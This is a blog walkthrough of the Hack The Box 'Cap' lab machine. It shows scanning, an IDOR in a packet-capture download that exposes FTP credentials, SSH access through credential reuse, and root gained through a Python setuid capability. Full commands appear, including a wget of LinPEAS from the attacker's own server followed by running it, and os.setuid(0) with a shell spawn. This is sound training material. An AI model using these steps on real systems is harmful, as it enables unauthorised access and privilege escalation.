Cap is an easy Linux machine created by InfoSecJack on Hack The Box and was released on 05 Jun 2021. Ahoy mateys! Welcome to Haxez where today I will commit mutiny by pillaging and plundering the Cap. This box requires web enumeration and packet capture analysis skills and will teach IDOR and exploiting Linux capabilities. Let’s set sail!
Cap Host Enumeration
Initially, I pinged the box to ensure that it was online. Once I had confirmed I could communicate with it, I started a Nmap scan. I scanned all ports requesting service versions and running default scripts. From the results, I learnt that ports 21 for FTP, 22 for SSH and 80 for HTTP were open. The FTP banner informed me that it was VSFTP version 3.0.3 so no smiley face vulnerability. The SSH banner revealed the server to Ubuntu. Lastly, the HTTP results reported that it was a Gunicorn web server which admittedly I didn’t know existed. However, performing a quick search reveals that it’s a Python webserver.
┌──(kali㉿kali)-[~/HTB/CAP]
└─$ sudo nmap -sC -sV -p- 10.129.229.43 --min-rate 10000 -oA cap
Nmap should have identified if anonymous logins were allowed but I tried anyway. However, as you can see below, 503 login is incorrect. I will need some credentials before I’m able to access it.
┌──(kali㉿kali)-[~/HTB/CAP]
└─$ ftp 10.129.229.43
Cap Web Application Enumeration
With FTP and SSH unlikely to be my foothold, I navigate to the web application. I’m not quite sure how to describe this application. It shows the IP configuration and Network status of the logged-in user. Furthermore, it has what appears to be a packet analysis page with the option to download a PCAP.

Because FTP is a cleartext protocol, the PCAP could be useful. For example, If I were to run Wireshark on tun0 and then log in to the FTP service. The credentials I logged in with would be transmitted to the server in plaintext. Additionally, if someone were on the same network as me, they could intercept my traffic and steal my username and password.
Packet Analysis
Initially, I downloaded the available packet capture but after looking through it there wasn’t anything interesting. However, the URL was specifying the packet capture file number to download. For instance, if changed the number after the /data/ endpoint to 0, it would let me download the packet capture file named 0. This type of vulnerability is known as an IDOR or indirect object reference vulnerability. It’s where someone can access parts of the application that there not supposed to.

Since the admin is usually the first user on the box, I changed the value to 0 and download the file. Next, I opened it with Wireshark and the Nathans FTP credentials were there waiting to be plundered. I could have filtered the packets by FTP if it was a larger packet capture, however, the credentials were the firs thing I noticed.

Cap Foothold
Initially, I thought to try and access the FTP but then a radical thought popped into my head, go hard or go home! Let’s go for the (insert sports metaphor). I tried to log in to SSH with the credentials and…. I’m in! Credential reuse is common even among IT professionals. This allowed me to capture the user.txt flag and establish a foothold on the box.
┌──(kali㉿kali)-[~/HTB/CAP]
└─$ ssh nathan@10.129.229.43
The authenticity of host '10.129.229.43 (10.129.229.43)' can't be established.
Last login: Thu May 27 11:21:27 2021 from 10.10.14.7
nathan@cap:~$ cat user.txt
e88▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓9f2Authenticated Host Enumeration
First, I downloaded the latest copy of LinPEAS. Next, I span up a Python3 web server in the same directory as LinPEAS. I then used wget on the target box to download LinPEAS from my Python3 web server. Finally, I gave it executable permissions and ran it. As a result, I learnt that Python has the ability to setuid. If Python is owned by root then I should be able to use Python to set my user id to 0 thus giving me root.
Attack Box
Downloading LinPEAS and spawning webserver.
┌──(kali㉿kali)-[~/HTB/CAP]
└─$ wget https://github.com/carlospolop/PEASS-ng/releases/download/20230402/linpeas.sh
┌──(kali㉿kali)-[~/HTB/CAP]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...Target Box
Downloading, changing permissions and executing LinPEAS.
nathan@cap:~$ wget http://10.10.14.36/linpeas.sh
nathan@cap:~$ chmod +x linpeas.sh
nathan@cap:~$ ./linpeas.sh
Cap Privilege Escalation
First things first, I checked to see if Python was owned by root and sure enough it was.
nathan@cap:~$ ls -laSH /usr/bin/python3.8
-rwxr-xr-x 1 root root 5486384 Jan 27 2021 /usr/bin/python3.8Next, I started Python imported the os module and used it to set my ID to 0.
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)Then I checked to see that it had set me to root by running whoami and id.
>>> os.system('whoami')
root
>>> os.system('id')
uid=0(root) gid=1001(nathan) groups=1001(nathan)Finally, I spawned a shell and used it to capture the root.txt. flag.
>>> os.system('sh')
# cat /root/root.txt
037▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓06fCap Learnings
Cap was a great easy box which I believe I could have solved without a walkthrough. However, I do like reading through walkthroughs and watching IppSec’s video while solving boxes. There is always something new to learn from them. The initial foothold was fun and perfectly demonstrated the dangers of using plaintext FTP. I’m finding it difficult to put into words but it’s also a good example of why it’s important to look at the as a whole. Using one service to disclose information about another service, to then use that information to gain access to the host via another service. A lot of fun.
The privilege escalation was good and in my opinion, is how all easy boxes should be. I discovered it with LinPEAS and immediately had an idea of what I needed to do. Admittedly, I was going to write a script instead of just using Python directly because small brain! Despite not learning a great deal from this box, it did reinforce existing knowledge which I appreciate. Doing something once isn’t enough to be proficient at it so I’m always happy to practise existing skills. I thought this was a really fun box from InfoSecJack but this is the day you will always remember as the day you almost outsmarted Captain Haxez Sparrow.. or something. Thank you and farewell mateys!

